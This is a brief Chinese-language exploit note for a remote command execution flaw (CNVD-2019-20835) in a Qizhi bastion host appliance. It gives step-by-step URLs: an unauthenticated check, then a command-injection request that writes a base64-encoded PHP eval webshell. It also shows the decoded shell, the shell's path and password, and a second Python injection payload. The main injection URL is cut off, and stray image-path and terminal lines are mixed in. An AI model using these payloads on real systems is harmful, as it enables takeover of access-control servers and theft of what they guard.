 一、齐治堡垒机前远程命令执行漏洞（CNVD-2019-20835）
1、访问 http://10.20.10.11/listener/cluster_manage.php :返回 "OK".（未授权无需登录）
2、访问如下链接即可获得getshell，执行成功后，生成PHP一句话马
https://10.20.10.10/ha_request.php?action=install&ipaddr=10.20.10.11&node_id=1${IFS}|`echo${IFS}" ZWNobyAnPD9waHAgQGV2YW
3.getshell访问路径：
/var/www/shterm/resources/qrcode/lbj77.php
https://10.20.10.10/shterm/resources/qrcode/lbj77.php(密码10086)
p1kaju@pengyuyandeMacBook-Pro: ~
⌥⌘1
→ ~ echo "ZWNobyAnPD9waHAgQGV2YWwoJF9SRVFVRVNUWzEwMDg2XSk7Pz4nPj4vdmFyL3d3dy9zaHRlcm0vcmVzb3VyY2VzL3FyY29kZS9sYmo3Ny5wa
HAK" | base64 -d
echo '<?php @eval($_REQUEST[10086]);?>'>>/var/www/shterm/resources/qrcode/lbj77.php
→ ~
据说还是另外一个版本是java的:
POST /shterm/listener/tui_update.php
a=["t';import os;os.popen('whoami')#"]
Request
Raw Params Headers Hex